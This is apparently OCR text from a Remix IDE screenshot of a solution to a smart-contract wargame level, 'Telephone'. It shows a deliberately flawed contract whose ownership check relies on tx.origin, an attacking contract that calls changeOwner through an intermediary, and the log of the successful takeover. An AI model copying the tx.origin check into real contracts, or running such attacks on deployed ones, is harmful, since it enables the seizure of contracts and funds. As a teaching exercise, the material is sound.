 DEPLOY & RUN TRANSACTIONS
Deploy
Publish to IPFS
OR
题目地址
At Address
0x48db2e171B542DDE5
Transactions recorded 2
Deployed Contracts
HACK AT 0X648...16780 (BLOCK
Balance: 0 ETH
attack
发起攻击
Low level interactions
CALLDATA
Transact
TELEPHONE AT 0X48D...47334 (
Balance: 0 ETH
changeO...
address _owner
owner
0: address: 0xd3E65149C212902749D4
9011B6ab24bba30D97c6
owner已经被我们修改
Home
Telephone.sol
Coin Flip.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Telephone {
5
6 address public owner;
7
8 constructor() { 126813 gas 102400 gas
9 owner = msg.sender;
10 }
11
12 function changeOwner(address _owner) public { 24755 gas
13 if (tx.origin != msg.sender) {
14 owner = _owner;
15 }
16 }
17 }
18
19 contract Hack{
20 Telephone telephone = Telephone(0x48db2e171B542DDE57f6E3116e42C5D9A5D47334);
21 function attack()public{ infinite gas
22 telephone.changeOwner(0xd3E65149C212902749D49011B6ab24bba30D97c6);
23 }
24 }
0
listen on all transactions
Search with transaction hash or address
[block:8180931 txIndex:23] from: 0xd3E...D97c6 to: Hack.attack() 0x648...16780 value: 0 wei data: 0x9e5...faafc logs: 0
hash: 0xca1...0fb71
Debug
call to Telephone.owner
CAL [block: txIndex:] from: 0xd3E...D97c6 to: 0x48db2e171B542DDE57f6E3116e42C5D9A5D47334 0x48d...47334 value: 0 wei data: 0x8da...5cb5b
L logs: 0 hash:
Debug
>